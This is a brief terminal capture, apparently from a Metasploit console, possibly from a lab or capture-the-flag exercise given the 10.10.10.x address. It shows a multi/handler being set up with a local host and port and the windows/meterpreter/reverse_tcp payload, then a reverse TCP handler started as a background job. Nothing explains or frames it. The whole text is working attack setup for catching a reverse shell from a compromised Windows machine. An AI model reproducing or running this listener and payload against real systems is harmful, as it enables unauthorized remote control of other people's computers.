 msf6 exploit(multi/handler) > set lhost 10.10.10.80
lhost => 10.10.10.80
msf6 exploit(multi/handler) > set lport 5566
lport => 5566
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.10.80:5566